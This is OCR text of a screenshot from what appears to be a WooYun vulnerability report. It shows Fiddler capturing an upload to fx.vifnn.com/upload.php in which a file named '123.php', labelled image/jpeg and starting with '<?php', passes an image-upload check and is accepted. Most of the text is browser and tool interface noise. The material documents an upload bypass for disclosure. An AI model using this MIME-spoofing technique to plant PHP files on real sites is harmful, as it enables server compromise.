 360安全浏览器 7.1
文件 查看 收藏 工具 帮助
http://fx.vifnn.com/upload.php
天津爆炸事故
收藏 手机收藏夹 谷歌 网址大全 游戏中心 首页---- 某某花园 【Wind 2012年 进行傻瓜 活跃用户 手机移动 扩展 网银 翻译 截图 游戏 登录管家
360导航_新一代安全上网导航
fx.vifnn.com/upload.php
搜索结果 | WooYun.org
WooYun.org | 提交漏洞
上传成功，[预览]，[重新上传]，[删除]
点我加速
87
Fiddler Web Debugger
File Edit Rules Tools View Help 册 Fiddler GeoEdge
Replay Go Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache
# Result Protocol Host URL
1 200 HTTP s.wisdom.www.sog... /sugg?ifc=4&em=4
2 200 HTTP s.wisdom.www.sog... /sugg?ifc=4&em=4
3 200 HTTP s.wisdom.www.sog... /sugg?ifc=4&em=4
4 200 HTTP config.pinyin.sogou... /api/toolbox/geturl.ph
6 - HTTP fx.vifnn.com /upload.php
7 200 HTTP wifi.360.cn /conf/pub.html?t=729
8 200 HTTP sconf.f.360.cn /client_security_conf
9 200 HTTP pre.vd.f.360.cn /PreVirusDetection.ph
10 200 HTTP pinghot.qq.com /pingd?dm=show.qq.c
11 200 HTTP qqshow2-item.qq.com /1000000/21000/02/
12 200 HTTP pinghot.qq.com /pingd?dm=show.qq.c
13 200 HTTP qqshow2-item.qq.com /1000000/21001/02/
14 200 HTTP qqshow2-item.qq.com /1000000/21002/02/
15 200 HTTP pinghot.qq.com /pingd?dm=show.qq.c
16 200 HTTP qqshow2-item.qq.com /1000000/22003/02/
17 200 HTTP qqshow2-item.qq.com /1000000/22000/02/
18 200 HTTP pinghot.qq.com /pingd?dm=show.qq.c
19 200 HTTP pinghot.qq.com /pingd?dm=show.qq.c
20 200 HTTP qqshow2-item.qq.com /1000000/22002/02/
[QuickExec] ALT+Q > type HELP...
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
Origin: http://fx.vifnn.com
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryyJeStv7OEyDq
Referer: http://fx.vifnn.com/upload.php
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=81tjgk8ulfg9g08m46nl76qod0
------WebKitFormBoundaryyJeStv7OEyDqOCWO
Content-Disposition: form-data; name="sf_upfile"; filename="123.php"
Content-Type: image/jpeg
<?php
Find... (press Ctrl+Enter to highlight all)
View in Notepad
The SyntaxView Inspector displays syntax-highlighted HTML, Script, CSS
Capturing All Processes 1 / 115 Auto-saved changes to request from Standard.RawRequest at 23:42:38.9213088
中
0个点评 猜你喜欢 今日特卖
加速器 下载 100%
www.wooyun.org
fx.vifnn.com/uploa...
Fiddler Web Debu...
CH
23:42